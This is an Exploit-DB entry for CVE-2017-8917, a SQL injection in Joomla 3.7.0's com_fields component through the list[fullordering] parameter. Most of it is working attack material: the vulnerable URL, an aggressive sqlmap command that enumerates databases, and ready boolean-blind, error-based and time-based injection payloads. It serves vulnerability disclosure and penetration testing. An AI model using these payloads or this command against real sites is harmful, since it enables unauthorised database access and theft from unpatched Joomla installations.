 www.exploit-db.com/exploits/42033
23
Copy
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
Tags: SQL Injection (SQLi)
Advisory/Source: Link